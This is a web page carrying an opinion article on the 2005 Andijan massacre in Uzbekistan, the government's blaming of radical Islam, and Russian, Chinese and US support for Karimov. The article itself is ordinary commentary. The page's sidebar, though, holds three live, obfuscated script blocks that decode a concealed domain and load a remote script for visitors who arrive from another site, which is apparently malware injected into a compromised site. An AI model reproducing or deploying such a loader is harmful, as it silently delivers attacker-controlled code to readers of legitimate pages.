<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">The term &#8220;Andijhan events&#8221; in this piece refers to the culmination of the standoff between the civilian protesters and the authoritarian Uzbek regime, which started in February 2005 as a peaceful protest by the former in response to the repressive policies of the latter. According to independent reports</span><a style="mso-footnote-id: ftn1;" title="" href="#_ftn1" name="_ftnref1"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[1]</span></span></span></span></span></a><span style="font-family: Times New Roman;">, the Uzbek police and security services opened fire on the mass demonstration in Andijan on Friday, May 13, 2005. This mass protest was a result of the trial of 23 local businessmen arrested on what were believed to be trumped up charges for belonging to an Islamic radical group.</span><a style="mso-footnote-id: ftn2;" title="" href="#_ftn2" name="_ftnref2"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[2]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> To underlie the peaceful nature of the protest, which resulted from state injustice, the BBC referred to it as the most orderly protest. </span><a style="mso-footnote-id: ftn3;" title="" href="#_ftn3" name="_ftnref3"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[3]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> Indeed, on the day the BBC reported on the thousands of people sitting calmly outside of the courthouse, nothing could predict that in 24 hours this protest would end in bloodshed. In particular, reporting on the protest on May 12, 2005, the BBC correspondent reported that</span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt 0.5in; text-align: justify;"><span style="font-family: Times New Roman;">The Andijan protestors are all well-spoken, dignified and orderly. They could perhaps be described as the town&#8217;s middle class. They make a point of saying that they are not protesting against the government &#8211; they simply want justice for their relatives. And they are eager to mention other arrests in the town and of more trials they say are planned for the near future.</span><a style="mso-footnote-id: ftn4;" title="" href="#_ftn4" name="_ftnref4"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[4]</span></span></span></span></span></a></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt 0.5in; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">On the next day, Friday, May the 13<sup>th</sup>, most of the world media agencies, including the BBC, were reporting on the overnight clash between the supposed rebels and the Uzbek police and security services, which culminated in the troops firing on a non-violent protest in the afternoon of the same day. The immediate reaction of the Uzbek government was the total isolation of the state, restriction of the access to any type of media reporting on the crisis, and extradition of all journalists from the city.</span><a style="mso-footnote-id: ftn5;" title="" href="#_ftn5" name="_ftnref5"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[5]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> Furthermore, President Karimov rushed to claim that no civilians were killed by the Uzbek police and that Islamic radical movements with the link to Afghanistan (Hizb ut-Tahrir among them) were responsible for the carnage.</span><a style="mso-footnote-id: ftn6;" title="" href="#_ftn6" name="_ftnref6"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[6]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> In other words, once more the Uzbek government decided to dismiss the fact that the roots of the violence lay in its own policies torture, repressions, arbitrary arrests, violation of human rights and civil liberties, failure to introduce reforms, etc. Following the logic it has adopted since the early 1990&#8217;s, the state blamed radical Islam and claimed that it was yet another failed attempt to replace a secular constitutional regime with the Shariah-based Islamic state.</span><a style="mso-footnote-id: ftn7;" title="" href="#_ftn7" name="_ftnref7"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[7]</span></span></span></span></span></a></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">However, there is serious doubt that Islamists were behind the unrest. The preliminary analysis of the information (based on the testimonies and interviews made by those surviving from the shooting as well as on independent analysis) shows that Islam had nothing to do with the uprising. Rather, the guiding points of most of the public protests could be described as a search for the long-awaited respect for human rights and civil liberties, justice and economic reform, government accountability before the people and transparency of the decision-making process. As for the Andijan events, the information given by the protest&#8217;s participants should suffice all they were looking for is justice and economic opportunities, not Islamic caliphate as the government has been portraying it.</span><a style="mso-footnote-id: ftn8;" title="" href="#_ftn8" name="_ftnref8"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[8]</span></span></span></span></span></a></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">Recent events in Uzbekistan show that unwillingness of the government to introduce reforms was at the root of the public protests. Poor economic policies as well as the repression of dissent have been arousing people to protest against the regime. Apparently not learning from its past experience, the Uzbek regime continues oppressing its people, thus contributing to the accumulation of grievances. This year there have been several cases of protests staged by a disenchanted public whose needs have yet to be met by the state. According to Kamron Kambarov,</span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;">
<p class="MsoNormal" style="margin: 0in 0in 0pt 0.5in; text-align: justify;"><span style="font-family: Times New Roman;">Since January, tension had been steadily on the rise in Jizzakh, with regional Governor Ubaidullah Yamankulov reportedly organizing gangs of toughs, dubbed &#8220;black hundreds,&#8221; to repress and intimidate protesting farmers. However, when confronted with the explosion of farmers anger on April 1, Yamankulov adopted a conciliatory course, hastily organizing a festival featuring the Uzbek national dish, plov, the Ferghana.ru website reported.</span><a style="mso-footnote-id: ftn9;" title="" href="#_ftn9" name="_ftnref9"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[9]</span></span></span></span></span></a></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">   </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">This protest staged by the farmers in the region was followed by one staged in front of the U.S. Embassy, where family-members of a farmer built tents to attract attention of the international community to the injustices brought by the current Uzbek regime. According to Daniel Kimmage, their chief demand was the return of a farm they alleged was illegally confiscated by Uzbek authorities in 2001. </span><a style="mso-footnote-id: ftn10;" title="" href="#_ftn10" name="_ftnref10"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[10]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> Although the protest was peaceful, its participants were beaten and dispersed by the police, and those from outside of Tashkent were taken to their home regions and interrogated by the security services.</span><a style="mso-footnote-id: ftn11;" title="" href="#_ftn11" name="_ftnref11"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[11]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> This has become the Uzbek way of responding to the public unrest, and unfortunately it was backed by Russia and China.</span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">According to the recent news reports the Russian Government rushed to back up President Karimov and both Russian Foreign and Defense Ministers claimed that there is evidence proving that Taliban remnants, as well as Chechen guerilla fighters, were involved in the Andijhan skirmish.</span><a style="mso-footnote-id: ftn12;" title="" href="#_ftn12" name="_ftnref12"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[12]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> Furthermore, participating at the recent NATO Defense Ministers meeting in Brussels, the Russian Minister Sergey Ivanov reiterated Russia&#8217;s position and dismissed any possibility of the international investigation of the Andijhan events.</span><a style="mso-footnote-id: ftn13;" title="" href="#_ftn13" name="_ftnref13"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[13]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> In other words, it seems that the Kremlin has figured out the way to make the Uzbek President lean towards Russia rather than the West. </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">In addition to the support given by the Russian government, the Moscow-based Polity Foundation is working to create a positive image for the Uzbek President. The Uzbek National News Agency has recently reported that the president of the foundation has been welcomed by Islam Karimov.</span><a style="mso-footnote-id: ftn14;" title="" href="#_ftn14" name="_ftnref14"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[14]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> Interestingly enough, the U.S. senators that visited Uzbekistan before the Polity were denied audience,</span><a style="mso-footnote-id: ftn15;" title="" href="#_ftn15" name="_ftnref15"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[15]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> which leads one to assume that Karimov is ready to give up on his Western perspectives. Indeed, in the immediate aftermath of the Andijhan massacre (so named by the Human Rights Watch report), the Uzbek President paid a visit to China, where he was given a 21-firework welcome. Similar to the Russians, the Chinese government backed up the use of violence and gave its full support to Karimov&#8217;s regime.</span><a style="mso-footnote-id: ftn16;" title="" href="#_ftn16" name="_ftnref16"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[16]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> Reflecting on that, one can only assume that the two regimes notoriously known for their own killing of civilians in Chechnya and Tiananmen Square respectively have embraced President Karimov. It is interesting that on the Russian version of the Polity Foundation website, creation of the positive image for corporations, businesses, organizations, policy-makers, and individuals is listed as one of the primary activities of the organization.</span><a style="mso-footnote-id: ftn17;" title="" href="#_ftn17" name="_ftnref17"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;"><span style="font-family: Times New Roman;">[17]</span></span></span></span></span></a><span style="font-family: Times New Roman;"> This explains why the U.S. senators were not welcome who needs criticism when there is an open demand for the positive PR?</span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">In the aftermath of the September 11, 2001 events, the White House (and President Bush himself) has been praising President Karimov for his decision to become a part of the coalition of the willing and offering land for a U.S. airbase. Despite the fact that by that time the Uzbek regime had been infamously known for its brutality and suppression of dissent, the U.S. geopolitical interests in the region resulted in turning a blind eye toward the Uzbek regime&#8217;s domestic policies. Not offering public critique of the regime but rather praising its efforts in the war on terror, the official Washington policy has been both reinforcing President Karimov and contributing to the accumulation of public discontent. In other words, Russia and China are following the path that has already been laid by the U.S. government.</span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">  </span></p>
<p class="MsoNormal" style="margin: 0in 0in 0pt; text-align: justify;"><span style="font-family: Times New Roman;">Meanwhile, the Uzbek public has been experiencing an information blockade imposed by the state, and the national mass media has been publishing articles and opinion papers in the best tradition of the Stalinist era. Depicting the human rights activists as enemies of the state and defaming the Uzbek independent journalists, national mass media either does not bother questioning the state or is being compelled to show loyalty. This is disappointing, coming from those who call themselves journalists. The Uzbek security forces have also been fulfilling their duty before the state, trying to restore the stability that President Karimov has been pointing at, the success of his reign. As in previous times, stability in Uzbekistan is achieved by suppression of dissent and war on human rights activism. The cycle of violence does not seem to be coming to a peaceful end.</span></p>
<div style="mso-element: footnote-list;">
<div id="ftn9" style="mso-element: footnote;"></div>
</div>
<p><strong>Bio: </strong>Ali Said is the psuedonym of a Cental Asian journalist.</p>
				</div>
			</div>
			<div class="post-content-footer">
				<div class="post-share"><div class="post-share"><div class="title">Share:</div><ul><li><a class="share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ideasforpeace.org/content/uzbek-bloody-friday/&t=Uzbek+Bloody+Friday" title="Share toFacebook" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li><a class="share-twitter" href="https://twitter.com/intent/tweet?url=https://ideasforpeace.org/content/uzbek-bloody-friday/&text=Uzbek+Bloody+Friday" title="Share toTwitter" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li></ul></div></div><div class="content-categories"><div class="title">Categories:</div><div class="list"><a href="https://ideasforpeace.org/content_category/peace-articles/">Articles</a></div></div><div class="content-categories"><div class="title">Content Tags:</div><div class="list"><a href="https://ideasforpeace.org/content_tag/china/">China</a><a href="https://ideasforpeace.org/content_tag/political-islam/">Political Islam</a><a href="https://ideasforpeace.org/content_tag/religion/">Religion</a><a href="https://ideasforpeace.org/content_tag/russia/">Russia</a><a href="https://ideasforpeace.org/content_tag/united-states/">United States</a><a href="https://ideasforpeace.org/content_tag/us/">US</a><a href="https://ideasforpeace.org/content_tag/uzbekistan/">Uzbekistan</a></div></div>			</div>
		</div>
	</article>
</div>											</div>					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hide fixed-sidebar"><div class="theiaStickySidebar"><div id="block-3" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="block-5" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div><div id="block-4" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="text-2" class="general-sidebar-wrap widget-box widget_text"><div class="widget-title">Instagram</div>			<div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="5641" data-locatornonce="8d88f6c985" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/ideasupeace/" title="@ideasupeace"></p>
<div class="sbi_header_text">
<div class="sbi_header_img"  data-avatar-url="https://scontent-iad3-1.xx.fbcdn.net/v/t51.2885-15/106727422_198613434913685_8922790394340002877_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=rxmHA9DgXnoQ7kNvwEYKuSn&amp;_nc_oc=AdnWFDN75LU2DfliSDq3pFLzxX_9zKQkFoiY2qeCnDOaQOb7CjhgU2Y980Z4M3XJ3hQD_H43eK3PSKVSgwSlDszt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfqnHFxIlzvsD6yoZdvo0cKLmfJJ_0FqcPMOQ4O7fvunww&amp;oe=69775DBE">
<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
<p>					<img decoding="async"  src="https://ideasforpeace.org/wp-content/uploads/sb-instagram-feed-images/ideasupeace.webp" alt="" width="50" height="50"></p></div>
<div class="sbi_feedtheme_header_text">
<h3>ideasupeace</h3>
<p class="sbi_bio">A @universityforpeace initiative that publishes ideas for peacebuilding on a global scale. Authors are from different countries and fields.</p>
</p></div>
</p></div>
<p>	</a>
</div>
<div id="sbi_images"  style="gap: 10px;">
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18066655007447437" data-date="1768597722"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlgr5ij-kq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&#038;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&#038;oe=69776315"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=caCoPV3t26MQ7kNvwHvqYE0&amp;_nc_oc=Adk03U4zY6TivfrU1Ic1sQdAWMODxreQZU6aC0hO7k5CrAh6WbNo11cBsAOD3HfSW7T7PfVGFrEkBiN2E3qMEyY5&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq-dsBBuOdGxDm8nybZLk4vHV96mb3Tp_fgGSBwhu_nyg&amp;oe=69776315&quot;}"><br />
			<span class="sbi-screenreader">✨ We’re back in 2026.</p>
<p>We start the year by highli</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
